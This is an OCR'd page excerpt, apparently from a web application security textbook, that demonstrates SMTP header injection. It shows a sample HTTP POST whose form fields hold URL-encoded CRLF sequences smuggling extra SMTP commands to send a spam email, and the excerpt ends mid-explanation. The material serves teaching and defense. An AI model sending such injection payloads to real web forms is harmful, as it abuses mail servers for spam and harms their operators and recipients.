
POST feedback.php HTTP/1.1
Host: wahh-app.com
Content-Length: 266
From=daf@wahh-
mail.com&Subject=Site+feedback%0d%0afoo%
0d%0a%2e%0d
%0aMAIL+FROM:+mail@wahh-
viagra.com%0d%0aRCPT+TO:+john@wahh-mail
.com%0d%0aDATA%0d%0aFrom:+mail@wahh-
viagra.com%0d%0aTo:+john@wahh-mail
.com%0d%0aSubject:+Cheap+V1AGR4%0d%0a
Blah%0d%0a%2e%0d%0a&Message=foo
If the application is vulnerable, then this will
result in the following SMTP conversation,
which generates two different email messages,